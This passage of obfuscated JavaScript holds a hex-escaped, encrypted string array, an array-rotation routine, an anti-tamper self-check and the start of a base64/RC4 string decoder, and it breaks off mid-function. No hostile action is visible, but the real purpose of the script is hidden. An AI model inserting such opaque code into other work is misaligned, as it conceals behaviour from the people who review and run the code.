x77\x37\x44\x75\x57\x6b\x3d','\x77\x36\x6e\x44\x73\x77\x6e\x43\x6e\x4d\x4f\x2b\x77\x36\x45\x3d','\x77\x36\x6c\x61\x77\x36\x41\x3d','\x77\x34\x70\x51\x77\x70\x49\x3d','\x77\x37\x44\x44\x73\x73\x4b\x41','\x77\x35\x54\x44\x76\x38\x4f\x2f','\x77\x37\x5a\x38\x77\x36\x51\x7a\x77\x34\x7a\x43\x6a\x57\x50\x43\x69\x51\x3d\x3d','\x52\x4d\x4f\x4d\x47\x67\x3d\x3d','\x50\x4d\x4f\x4a\x77\x70\x38\x3d','\x65\x73\x4b\x77\x4c\x6a\x7a\x43\x6e\x7a\x63\x3d','\x77\x71\x30\x6e\x77\x36\x6e\x44\x69\x7a\x38\x2b','\x77\x34\x33\x44\x76\x73\x4f\x50\x77\x71\x45\x3d','\x77\x37\x4a\x38\x55\x6d\x44\x44\x71\x41\x5a\x58\x77\x34\x34\x6a\x51\x38\x4b\x4e\x44\x6b\x50\x43\x73\x45\x54\x43\x74\x63\x4b\x68\x4b\x46\x31\x72\x77\x6f\x33\x44\x6e\x4d\x4f\x75\x77\x72\x74\x39\x77\x71\x67\x2f\x77\x36\x64\x50\x77\x71\x66\x43\x70\x32\x77\x42\x61\x4d\x4b\x6a\x57\x30\x6e\x43\x69\x56\x77\x54','\x45\x63\x4f\x50\x4d\x77\x3d\x3d','\x77\x34\x35\x65\x77\x36\x41\x3d','\x4d\x67\x6f\x35\x64\x67\x3d\x3d','\x77\x35\x76\x43\x68\x31\x6f\x3d','\x45\x4d\x4f\x4e\x54\x51\x3d\x3d','\x77\x35\x59\x6c\x4e\x77\x3d\x3d','\x55\x67\x73\x6c','\x4c\x4d\x4f\x4c\x55\x67\x3d\x3d','\x77\x34\x35\x59\x63\x77\x3d\x3d','\x66\x67\x63\x4d','\x77\x72\x74\x66\x46\x51\x3d\x3d','\x48\x38\x4f\x4b\x77\x34\x38\x3d','\x77\x72\x31\x45\x77\x37\x55\x3d','\x77\x37\x76\x44\x68\x4d\x4f\x50','\x77\x34\x42\x4c\x77\x72\x38\x52\x4d\x38\x4b\x38\x77\x72\x4a\x51\x51\x4d\x4b\x50\x77\x34\x51\x3d','\x4e\x63\x4f\x67\x77\x36\x50\x43\x71\x63\x4b\x78\x77\x36\x4c\x43\x69\x30\x34\x3d','\x43\x67\x37\x44\x76\x6e\x54\x43\x6c\x63\x4b\x77\x58\x38\x4b\x7a\x53\x63\x4b\x2f\x59\x77\x3d\x3d','\x77\x71\x6c\x59\x44\x63\x4f\x50\x77\x71\x76\x44\x76\x6a\x4a\x51','\x77\x36\x45\x34\x77\x72\x30\x3d','\x77\x36\x6c\x55\x77\x6f\x6b\x3d','\x61\x4d\x4b\x73\x64\x41\x3d\x3d','\x77\x70\x35\x39\x77\x34\x38\x3d','\x77\x72\x48\x43\x74\x79\x50\x43\x76\x51\x3d\x3d','\x77\x34\x33\x43\x6b\x56\x6e\x43\x6c\x38\x4b\x44\x51\x55\x63\x3d','\x77\x34\x4a\x37\x77\x72\x30\x3d','\x4e\x77\x4a\x64\x4a\x47\x72\x44\x69\x4d\x4f\x54\x77\x34\x52\x4d\x77\x71\x48\x43\x6f\x73\x4b\x35\x77\x34\x72\x43\x6b\x69\x63\x59\x77\x71\x45\x3d','\x56\x43\x62\x43\x73\x48\x44\x43\x75\x67\x3d\x3d','\x77\x34\x2f\x43\x76\x47\x6b\x4d\x57\x45\x30\x37\x77\x70\x55\x48\x61\x52\x70\x34\x63\x4d\x4f\x59\x43\x63\x4f\x51\x77\x34\x48\x44\x6d\x6e\x30\x74\x64\x54\x7a\x43\x69\x73\x4f\x75\x77\x37\x56\x5a\x48\x51\x76\x43\x6e\x63\x4f\x73\x58\x63\x4b\x6f\x56\x44\x31\x6d\x51\x46\x6a\x43\x73\x38\x4b\x31\x45\x41\x3d\x3d','\x50\x45\x4a\x77\x4c\x41\x3d\x3d','\x54\x58\x4e\x34','\x53\x38\x4b\x41\x64\x73\x4b\x45\x77\x37\x2f\x44\x73\x41\x3d\x3d','\x62\x46\x77\x4f\x62\x4d\x4b\x4b\x77\x34\x63\x3d','\x4a\x38\x4b\x72\x77\x72\x34\x3d','\x77\x71\x7a\x43\x6e\x54\x41\x3d','\x54\x79\x30\x4a\x4b\x33\x67\x32\x48\x67\x7a\x44\x70\x67\x3d\x3d','\x53\x63\x4b\x42\x46\x51\x3d\x3d','\x77\x37\x4c\x44\x6a\x63\x4b\x72','\x46\x4d\x4b\x54\x77\x34\x62\x44\x6f\x44\x6b\x3d','\x77\x36\x37\x43\x73\x48\x30\x64\x57\x68\x49\x3d','\x61\x4d\x4b\x75\x62\x41\x3d\x3d','\x61\x44\x55\x46','\x53\x63\x4f\x75\x77\x35\x2f\x43\x6f\x44\x34\x50','\x77\x37\x58\x44\x6f\x38\x4b\x74\x62\x4d\x4f\x73\x46\x41\x3d\x3d','\x77\x35\x34\x76\x48\x41\x3d\x3d','\x51\x73\x4b\x73\x77\x35\x77\x3d','\x77\x6f\x44\x44\x72\x63\x4f\x64\x77\x71\x58\x44\x6c\x4d\x4b\x63','\x77\x35\x31\x61\x77\x36\x59\x54\x63\x51\x3d\x3d','\x4c\x63\x4f\x44\x77\x35\x6b\x3d','\x77\x34\x72\x44\x68\x73\x4f\x6c','\x77\x37\x66\x43\x75\x33\x63\x66\x53\x42\x4e\x6b\x77\x71\x42\x55','\x51\x31\x4a\x6b\x77\x6f\x77\x66\x77\x70\x73\x3d','\x50\x73\x4f\x63\x77\x71\x77\x3d','\x77\x36\x7a\x43\x68\x47\x59\x3d','\x77\x70\x67\x68\x77\x35\x51\x6d\x77\x35\x34\x4d\x77\x71\x62\x44\x72\x58\x41\x31','\x57\x48\x70\x54','\x59\x55\x46\x57\x77\x71\x45\x38\x77\x70\x6f\x3d','\x59\x73\x4f\x41\x44\x41\x3d\x3d','\x77\x6f\x55\x57\x42\x77\x3d\x3d','\x77\x70\x6c\x59\x58\x6a\x41\x30','\x77\x36\x55\x7a\x77\x72\x33\x44\x6e\x30\x7a\x44\x70\x67\x3d\x3d','\x77\x36\x48\x44\x76\x52\x59\x3d','\x77\x37\x72\x43\x6d\x30\x77\x3d','\x77\x71\x58\x43\x75\x54\x59\x3d','\x64\x78\x45\x2b\x4c\x43\x33\x44\x6e\x63\x4b\x4f\x77\x35\x38\x3d','\x77\x70\x70\x31\x4c\x41\x3d\x3d','\x50\x38\x4f\x56\x77\x36\x4d\x3d','\x42\x73\x4b\x79\x42\x78\x58\x43\x68\x63\x4f\x41\x77\x35\x76\x43\x6d\x7a\x4c\x43\x74\x68\x46\x63\x77\x72\x51\x6b\x77\x35\x7a\x44\x76\x41\x3d\x3d','\x53\x7a\x50\x43\x73\x6e\x37\x43\x75\x73\x4b\x43','\x55\x79\x44\x43\x69\x77\x3d\x3d','\x77\x71\x4e\x74\x44\x51\x3d\x3d','\x51\x57\x64\x6f','\x4f\x4d\x4f\x52\x55\x73\x4f\x6a\x5a\x73\x4f\x59\x77\x70\x44\x43\x6b\x33\x33\x43\x72\x38\x4b\x38\x77\x71\x62\x43\x6a\x73\x4b\x44\x54\x73\x4f\x2b\x56\x67\x3d\x3d','\x77\x37\x6b\x67\x77\x71\x51\x75\x77\x6f\x76\x43\x6d\x57\x2f\x44\x6d\x6c\x34\x3d','\x4a\x56\x31\x31\x4b\x31\x4d\x3d','\x50\x30\x4e\x39\x4a\x31\x2f\x43\x74\x79\x4d\x3d','\x4f\x6b\x68\x33\x4a\x56\x50\x43\x6b\x41\x3d\x3d','\x77\x34\x30\x6e\x4e\x51\x3d\x3d','\x58\x31\x74\x2f\x77\x6f\x77\x43\x77\x70\x30\x6f\x51\x6a\x30\x6e\x47\x78\x4e\x31\x43\x43\x4a\x32\x77\x71\x55\x57\x77\x37\x6e\x43\x75\x38\x4b\x61\x77\x72\x6e\x44\x71\x4d\x4b\x6c\x59\x38\x4b\x68\x63\x46\x7a\x44\x6f\x73\x4b\x6c\x42\x78\x51\x64\x4a\x79\x7a\x44\x74\x67\x3d\x3d','\x77\x6f\x6b\x44\x41\x41\x3d\x3d','\x77\x35\x4e\x49\x77\x71\x51\x46\x4c\x73\x4b\x67\x77\x72\x51\x3d','\x77\x70\x72\x43\x69\x42\x6e\x43\x76\x38\x4f\x59\x55\x42\x46\x36\x77\x34\x67\x3d','\x59\x63\x4b\x59\x47\x51\x3d\x3d','\x77\x71\x64\x46\x77\x34\x4d\x51\x77\x71\x30\x6d\x56\x77\x3d\x3d','\x45\x38\x4b\x39\x77\x70\x44\x44\x76\x4d\x4f\x44\x59\x68\x56\x69\x55\x41\x3d\x3d','\x66\x73\x4b\x49\x48\x67\x3d\x3d','\x46\x68\x54\x44\x72\x6d\x39\x4a\x57\x44\x4e\x35\x43\x45\x39\x63\x45\x47\x54\x43\x75\x4d\x4b\x39\x63\x79\x54\x43\x6f\x6a\x72\x43\x72\x38\x4f\x71\x77\x70\x66\x43\x73\x77\x6a\x43\x70\x54\x48\x44\x73\x73\x4f\x4e\x77\x71\x44\x43\x74\x63\x4f\x47\x77\x34\x52\x50\x45\x77\x3d\x3d','\x46\x42\x58\x44\x67\x67\x3d\x3d','\x59\x4d\x4f\x50\x47\x4d\x4f\x38\x77\x36\x77\x63\x77\x6f\x55\x3d','\x77\x37\x38\x38\x48\x73\x4b\x6a','\x77\x35\x50\x44\x70\x4d\x4b\x63\x77\x71\x7a\x44\x6e\x38\x4b\x4e\x4d\x45\x37\x43\x71\x38\x4f\x52\x77\x71\x4e\x42','\x77\x35\x49\x5a\x77\x36\x4d\x3d','\x50\x63\x4f\x54\x51\x38\x4f\x68\x61\x63\x4f\x66\x77\x71\x48\x43\x6b\x32\x45\x3d','\x4d\x45\x52\x31\x4a\x30\x6e\x43\x6d\x53\x6a\x44\x74\x4d\x4f\x31\x54\x38\x4b\x34\x45\x6b\x39\x64\x55\x73\x4b\x4e\x77\x72\x31\x6e\x77\x70\x38\x4f\x48\x77\x3d\x3d','\x77\x35\x6b\x6d\x50\x51\x3d\x3d','\x43\x63\x4b\x73\x77\x72\x72\x43\x71\x73\x4b\x4d','\x77\x34\x68\x54\x52\x54\x73\x73\x4f\x51\x3d\x3d','\x77\x35\x55\x37\x77\x34\x6f\x3d','\x42\x4d\x4f\x6b\x77\x34\x76\x43\x71\x79\x51\x45\x51\x67\x3d\x3d','\x77\x36\x7a\x44\x74\x51\x72\x43\x6b\x73\x4f\x35\x77\x36\x56\x53\x77\x71\x49\x3d','\x77\x72\x63\x6d\x49\x41\x3d\x3d','\x64\x4d\x4f\x54\x77\x6f\x30\x45\x77\x72\x59\x37','\x77\x34\x2f\x43\x72\x58\x38\x3d','\x77\x36\x6e\x44\x6e\x73\x4b\x68','\x77\x72\x30\x77\x77\x36\x45\x31\x77\x35\x48\x43\x69\x77\x48\x44\x67\x78\x54\x44\x73\x42\x59\x3d','\x4a\x6b\x46\x73\x4a\x55\x37\x43\x6c\x6a\x59\x3d','\x77\x6f\x51\x42\x44\x67\x3d\x3d','\x77\x34\x31\x55\x77\x72\x51\x3d','\x4e\x38\x4b\x6b\x77\x72\x6f\x3d','\x77\x6f\x58\x43\x75\x69\x4c\x43\x76\x38\x4b\x68\x4a\x6e\x55\x77\x42\x79\x4e\x4c\x41\x6a\x72\x43\x70\x7a\x4a\x6d\x77\x36\x4c\x44\x6b\x33\x2f\x44\x6f\x45\x30\x3d','\x77\x34\x64\x65\x77\x36\x51\x42\x59\x4d\x4b\x44','\x77\x6f\x48\x43\x70\x42\x67\x3d','\x77\x35\x72\x43\x6d\x46\x6a\x43\x70\x4d\x4b\x44\x51\x6e\x31\x6a\x77\x6f\x48\x44\x67\x73\x4f\x5a\x4c\x58\x68\x4f\x77\x70\x52\x30\x77\x70\x44\x43\x69\x44\x59\x36\x48\x4d\x4f\x56\x49\x73\x4b\x6e\x77\x70\x77\x41','\x62\x78\x73\x44\x50\x79\x76\x44\x6e\x41\x3d\x3d','\x77\x72\x6c\x50\x49\x41\x3d\x3d','\x77\x36\x64\x54\x53\x41\x3d\x3d','\x77\x35\x52\x61\x58\x6a\x73\x78\x50\x79\x42\x76\x77\x36\x77\x32\x77\x36\x63\x3d','\x4f\x6a\x66\x44\x74\x38\x4f\x67\x55\x52\x52\x34\x77\x37\x6f\x3d','\x77\x36\x4a\x57\x77\x6f\x49\x3d','\x4c\x4d\x4f\x59\x55\x63\x4f\x74\x62\x4d\x4f\x54\x77\x70\x76\x43\x6a\x33\x58\x43\x76\x67\x3d\x3d','\x41\x63\x4f\x37\x77\x35\x76\x43\x76\x67\x77\x4e\x56\x4d\x4f\x73\x55\x41\x3d\x3d','\x50\x4d\x4f\x59\x56\x4d\x4f\x77','\x65\x55\x56\x61\x77\x71\x6f\x74\x77\x6f\x59\x3d','\x77\x37\x37\x44\x75\x52\x58\x43\x67\x77\x3d\x3d','\x65\x38\x4b\x36\x49\x6a\x4c\x43\x68\x7a\x6f\x3d','\x77\x6f\x38\x69\x41\x63\x4b\x4d\x77\x34\x62\x43\x74\x32\x73\x3d','\x77\x34\x6b\x78\x77\x35\x51\x6c\x77\x34\x38\x43','\x77\x34\x48\x43\x73\x48\x41\x3d','\x62\x4d\x4f\x45\x77\x71\x77\x3d','\x77\x70\x6f\x56\x4f\x51\x3d\x3d','\x77\x71\x74\x7a\x77\x72\x54\x43\x6c\x77\x63\x57\x77\x35\x4e\x55\x77\x37\x44\x44\x72\x45\x72\x44\x71\x33\x35\x39\x77\x72\x42\x6b','\x77\x37\x37\x44\x73\x7a\x58\x43\x67\x38\x4f\x6c\x77\x36\x31\x52\x77\x71\x41\x3d','\x77\x37\x4a\x77\x77\x36\x30\x3d','\x56\x38\x4b\x5a\x57\x51\x3d\x3d','\x77\x37\x4c\x43\x73\x31\x59\x3d','\x77\x34\x66\x44\x71\x63\x4f\x34\x77\x70\x6e\x44\x70\x42\x67\x72\x77\x36\x66\x44\x76\x41\x3d\x3d','\x4d\x31\x56\x77\x4d\x56\x50\x43\x69\x77\x3d\x3d','\x77\x34\x66\x44\x71\x63\x4f\x34\x77\x70\x6e\x44\x70\x42\x67\x72\x77\x36\x66\x44\x76\x4d\x4b\x59\x4b\x68\x7a\x44\x73\x38\x4b\x57\x77\x72\x51\x41','\x4c\x67\x41\x2b\x66\x47\x50\x44\x74\x67\x3d\x3d','\x52\x38\x4b\x47\x77\x34\x4c\x44\x76\x44\x74\x47\x77\x6f\x66\x43\x70\x73\x4f\x52\x77\x71\x73\x58\x77\x71\x50\x43\x6e\x63\x4f\x55\x54\x63\x4b\x47\x42\x51\x3d\x3d','\x77\x37\x7a\x44\x76\x51\x72\x43\x67\x73\x4f\x79','\x57\x7a\x4d\x64\x41\x48\x38\x79\x46\x51\x3d\x3d','\x77\x36\x45\x6f\x47\x38\x4b\x69\x66\x30\x37\x43\x68\x63\x4f\x4b\x55\x73\x4f\x77\x64\x38\x4f\x4c\x61\x30\x6e\x43\x70\x73\x4f\x59\x51\x38\x4f\x7a\x77\x36\x66\x43\x6f\x63\x4b\x6d\x77\x72\x50\x44\x72\x42\x7a\x43\x70\x68\x59\x54','\x77\x35\x7a\x43\x6c\x55\x48\x43\x74\x73\x4b\x50','\x4c\x43\x72\x44\x74\x51\x3d\x3d','\x77\x37\x4c\x43\x75\x57\x59\x64\x52\x78\x52\x35','\x77\x71\x4d\x55\x77\x35\x6b\x37\x77\x71\x33\x43\x72\x41\x3d\x3d','\x77\x35\x6c\x64\x77\x37\x4d\x71\x53\x4d\x4f\x73\x64\x38\x4b\x50\x45\x79\x30\x66\x4e\x54\x66\x44\x6c\x57\x55\x63\x77\x37\x37\x43\x73\x77\x3d\x3d','\x64\x52\x38\x42\x4c\x54\x6f\x3d','\x42\x52\x49\x71\x4c\x38\x4f\x35\x77\x6f\x55\x2f\x77\x71\x77\x3d','\x77\x34\x31\x46\x77\x71\x63\x4c\x49\x4d\x4b\x76\x77\x72\x4e\x63\x52\x73\x4f\x4f\x77\x34\x46\x32\x77\x34\x72\x44\x6c\x73\x4b\x64\x77\x6f\x62\x43\x74\x4d\x4f\x43\x77\x71\x30\x3d','\x54\x63\x4b\x77\x43\x67\x37\x43\x6a\x67\x3d\x3d','\x66\x6b\x45\x46\x65\x38\x4b\x4d\x77\x35\x33\x43\x6e\x38\x4f\x49\x4a\x67\x3d\x3d','\x77\x72\x45\x75\x77\x36\x62\x44\x6d\x43\x30\x35\x42\x53\x45\x3d','\x53\x69\x38\x59\x4b\x58\x63\x78\x4c\x77\x7a\x44\x75\x6b\x37\x43\x6f\x38\x4b\x68\x77\x37\x37\x44\x6d\x68\x34\x73\x77\x71\x77\x3d','\x77\x36\x70\x59\x77\x37\x34\x50\x59\x73\x4b\x4f\x77\x71\x39\x74\x77\x71\x2f\x43\x70\x4d\x4b\x49\x77\x36\x58\x44\x6e\x77\x3d\x3d','\x77\x70\x44\x43\x72\x6a\x37\x43\x71\x38\x4b\x38\x4f\x77\x3d\x3d','\x77\x72\x70\x59\x44\x63\x4f\x52\x77\x71\x58\x44\x72\x51\x4a\x77\x77\x71\x59\x3d','\x50\x52\x30\x35\x61\x33\x6a\x44\x74\x77\x3d\x3d','\x4f\x63\x4b\x6a\x77\x70\x7a\x44\x75\x4d\x4f\x4c\x66\x78\x52\x71','\x48\x38\x4b\x6b\x77\x72\x2f\x43\x73\x4d\x4b\x4d\x66\x67\x3d\x3d','\x77\x37\x72\x44\x70\x38\x4b\x76\x5a\x38\x4f\x49\x46\x44\x44\x43\x6d\x69\x66\x44\x67\x63\x4f\x47','\x77\x34\x64\x65\x57\x54\x4d\x31\x4e\x41\x3d\x3d','\x77\x35\x44\x44\x71\x63\x4f\x67\x77\x70\x54\x44\x70\x67\x45\x3d','\x77\x6f\x51\x33\x46\x38\x4b\x56\x77\x35\x4d\x3d','\x77\x6f\x34\x2f\x47\x38\x4b\x55\x77\x34\x62\x43\x71\x77\x3d\x3d','\x4e\x78\x55\x69','\x77\x36\x66\x43\x72\x58\x6f\x4a\x57\x67\x6b\x3d','\x77\x34\x37\x44\x71\x73\x4f\x61\x77\x71\x6a\x44\x6c\x63\x4b\x51','\x61\x46\x78\x52\x77\x72\x55\x38\x77\x6f\x45\x3d','\x43\x42\x62\x44\x74\x58\x54\x43\x6a\x73\x4b\x76\x51\x38\x4b\x6c\x55\x41\x3d\x3d','\x4e\x4d\x4f\x39\x77\x36\x6a\x43\x72\x38\x4b\x69\x77\x37\x59\x3d','\x61\x4d\x4f\x44\x77\x6f\x55\x46\x77\x71\x73\x39\x4d\x38\x4b\x52\x77\x72\x7a\x43\x76\x73\x4f\x77\x77\x70\x49\x3d','\x4c\x63\x4f\x46\x54\x73\x4f\x33\x65\x38\x4f\x46','\x77\x36\x4c\x44\x6c\x4d\x4f\x53\x77\x71\x44\x44\x67\x4d\x4b\x52\x49\x55\x33\x43\x76\x73\x4f\x4b\x77\x71\x6b\x3d','\x4f\x43\x33\x44\x74\x4d\x4f\x43\x55\x41\x6c\x34\x77\x37\x6e\x44\x67\x33\x54\x44\x74\x63\x4f\x5a\x77\x35\x51\x3d','\x77\x72\x4a\x52\x77\x35\x38\x45\x77\x72\x41\x37','\x58\x38\x4b\x2b\x43\x7a\x72\x43\x6e\x73\x4f\x62\x77\x34\x44\x44\x6c\x6a\x62\x43\x74\x42\x6c\x66\x77\x71\x38\x47\x77\x34\x66\x44\x74\x38\x4b\x51\x77\x6f\x62\x43\x6e\x63\x4f\x50\x77\x35\x6c\x58\x4f\x51\x3d\x3d','\x54\x4d\x4b\x66\x77\x35\x33\x44\x70\x69\x68\x55','\x43\x58\x35\x38\x4c\x6b\x4c\x43\x6c\x69\x7a\x44\x70\x4d\x4b\x34\x65\x63\x4b\x43\x64\x6e\x39\x73\x5a\x4d\x4b\x4e\x77\x72\x68\x68\x77\x6f\x4d\x50\x48\x73\x4b\x68','\x77\x34\x7a\x44\x73\x4d\x4f\x6e\x77\x6f\x50\x44\x74\x77\x6f\x3d','\x77\x35\x4e\x54\x77\x36\x59\x32\x51\x73\x4f\x6f\x62\x63\x4b\x55\x54\x31\x77\x77\x4c\x6a\x50\x44\x67\x32\x63\x42\x77\x36\x58\x43\x71\x43\x6a\x43\x69\x78\x4a\x57\x77\x36\x39\x74\x64\x30\x4d\x41\x59\x73\x4f\x78\x77\x35\x6b\x3d','\x77\x34\x5a\x63\x77\x72\x67\x52\x4d\x38\x4b\x39','\x4e\x6a\x37\x44\x70\x32\x4c\x43\x67\x38\x4b\x6d\x57\x4d\x4b\x35\x53\x38\x4b\x31\x59\x38\x4b\x79\x77\x6f\x6b\x4f\x4d\x7a\x72\x44\x68\x63\x4b\x43\x4b\x46\x4e\x37','\x54\x63\x4b\x49\x77\x35\x66\x44\x6f\x44\x46\x43\x77\x70\x33\x43\x76\x63\x4b\x4e\x77\x71\x45\x56\x77\x72\x66\x43\x6a\x73\x4f\x46\x54\x63\x4b\x59\x42\x42\x6a\x43\x6a\x38\x4b\x70\x77\x70\x63\x71\x4b\x4d\x4f\x75\x77\x70\x49\x6d\x77\x36\x78\x4b\x59\x73\x4f\x66\x77\x6f\x62\x43\x68\x73\x4f\x68\x43\x4d\x4b\x31\x77\x34\x77\x51','\x43\x69\x6a\x43\x67\x4d\x4b\x7a\x59\x78\x30\x3d','\x64\x63\x4f\x6d\x77\x36\x58\x43\x76\x38\x4b\x4a\x77\x36\x54\x43\x6e\x56\x67\x39\x77\x36\x46\x32\x41\x43\x33\x43\x76\x7a\x7a\x43\x74\x63\x4f\x59\x77\x37\x59\x6d\x4a\x46\x37\x43\x6a\x30\x68\x4d\x77\x6f\x5a\x4a\x4d\x7a\x6f\x3d','\x49\x63\x4f\x33\x77\x36\x37\x43\x76\x38\x4b\x7a\x77\x37\x62\x43\x6e\x52\x49\x68\x77\x36\x4a\x6f\x45\x6a\x66\x43\x70\x53\x59\x3d','\x41\x77\x44\x44\x73\x6e\x74\x55\x52\x51\x3d\x3d','\x45\x42\x33\x44\x71\x58\x74\x4a\x57\x51\x49\x3d','\x77\x71\x6f\x77\x77\x37\x73\x77\x77\x35\x6e\x43\x69\x58\x44\x44\x6c\x41\x6e\x44\x74\x56\x34\x52\x65\x73\x4b\x46','\x77\x37\x6a\x44\x75\x52\x66\x43\x67\x73\x4f\x2b\x77\x37\x5a\x61','\x77\x37\x37\x44\x71\x73\x4b\x73\x61\x63\x4f\x35\x45\x48\x2f\x43\x68\x43\x48\x44\x67\x63\x4f\x49\x59\x77\x78\x39','\x77\x36\x2f\x44\x70\x41\x2f\x43\x68\x4d\x4f\x6a\x77\x37\x63\x3d','\x46\x67\x72\x44\x74\x47\x74\x46\x52\x52\x38\x3d','\x4b\x38\x4f\x4c\x49\x55\x4a\x73\x61\x38\x4f\x42\x77\x70\x77\x69\x77\x6f\x54\x44\x72\x67\x3d\x3d','\x4a\x38\x4f\x59\x77\x71\x33\x43\x74\x4d\x4f\x7a\x62\x6d\x6a\x44\x70\x58\x6a\x44\x71\x4d\x4b\x53\x77\x72\x62\x43\x6d\x51\x3d\x3d','\x77\x35\x4a\x45\x77\x36\x77\x77\x57\x38\x4f\x2b','\x77\x36\x41\x63\x77\x37\x49\x3d','\x63\x63\x4b\x35\x4c\x7a\x6e\x43\x69\x6a\x50\x44\x72\x42\x62\x44\x6f\x30\x46\x66\x77\x70\x58\x44\x6a\x54\x58\x43\x69\x51\x33\x44\x70\x6d\x30\x3d','\x77\x72\x74\x63\x41\x38\x4f\x50\x77\x71\x6b\x3d','\x63\x63\x4b\x44\x43\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x73\x4f\x53\x77\x71\x33\x44\x69\x4d\x4b\x4f\x65\x31\x54\x43\x73\x4d\x4f\x72\x77\x72\x68\x64\x45\x43\x44\x43\x6b\x69\x58\x43\x68\x77\x3d\x3d','\x57\x56\x5a\x6d\x77\x70\x34\x4f','\x55\x38\x4b\x4b\x53\x38\x4b\x58\x77\x37\x6e\x44\x73\x63\x4f\x32\x48\x67\x3d\x3d','\x77\x34\x54\x43\x6c\x56\x76\x43\x71\x73\x4b\x4e\x54\x56\x5a\x70\x77\x6f\x76\x43\x6d\x4d\x4b\x48\x50\x6d\x78\x6a\x77\x70\x5a\x36\x77\x70\x66\x44\x6d\x77\x3d\x3d','\x77\x72\x52\x5a\x77\x34\x4d\x30\x77\x71\x67\x70\x56\x78\x41\x3d'];(function(_0x1a82aa,_0x311107){var _0x148e5d=function(_0x336ae1){while(--_0x336ae1){_0x1a82aa['\x70\x75\x73\x68'](_0x1a82aa['\x73\x68\x69\x66\x74']());}};var _0x439d64=function(){var _0x578f56={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c184,_0x3a8d89,_0x532402,_0x246dea){_0x246dea=_0x246dea||{};var _0x52c321=_0x3a8d89+'\x3d'+_0x532402;var _0x121bf5=0x0;for(var _0x121bf5=0x0,_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];_0x121bf5<_0x4d07ce;_0x121bf5++){var _0x2cc7cf=_0x50c184[_0x121bf5];_0x52c321+='\x3b\x20'+_0x2cc7cf;var _0x49f9e3=_0x50c184[_0x2cc7cf];_0x50c184['\x70\x75\x73\x68'](_0x49f9e3);_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];if(_0x49f9e3!==!![]){_0x52c321+='\x3d'+_0x49f9e3;}}_0x246dea['\x63\x6f\x6f\x6b\x69\x65']=_0x52c321;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x141f66,_0x46e1e4){_0x141f66=_0x141f66||function(_0x3c323a){return _0x3c323a;};var _0x3b9041=_0x141f66(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46e1e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3369b6=function(_0x16ee4a,_0x1805a2){_0x16ee4a(++_0x1805a2);};_0x3369b6(_0x148e5d,_0x311107);return _0x3b9041?decodeURIComponent(_0x3b9041[0x1]):undefined;}};var _0x5322cc=function(){var _0x5a294f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5a294f['\x74\x65\x73\x74'](_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5322cc;var _0x5e7f62='';var _0x221722=_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x221722){_0x578f56['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x221722){_0x5e7f62=_0x578f56['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x439d64();}(_0xc2a1,0x86));var _0x1c2a=function(_0x1a82aa,_0x311107){_0x1a82aa=_0x1a82aa-0x0;var _0x148e5d=_0xc2a1[_0x1a82aa];if(_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a5cde=function(){return this;};var _0x439d64=_0x2a5cde();var _0x578f56='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x439d64['\x61\x74\x6f\x62']||(_0x439d64['\x61\x74\x6f\x62']=function(_0x50c184){var _0x3a8d89=String(_0x50c184)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x532402=0x0,_0x246dea,_0x52c321,_0x192aa6=0x0,_0x121bf5='';_0x52c321=_0x3a8d89['\x63\x68\x61\x72\x41\x74'](_0x192aa6++);~_0x52c321&&(_0x246dea=_0x532402%0x4?_0x246dea*0x40+_0x52c321:_0x52c321,_0x532402++%0x4)?_0x121bf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x246dea>>(-0x2*_0x532402&0x6)):0x0){_0x52c321=_0x578f56['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52c321);}return _0x121bf5;});}());var _0x4d07ce=function(_0x2cc7cf,_0x49f9e3){var _0x141f66=[],_0x46e1e4=0x0,_0x3c323a,_0x3b9041='',_0x3369b6='';_0x2cc7cf=atob(_0x2cc7cf);for(var 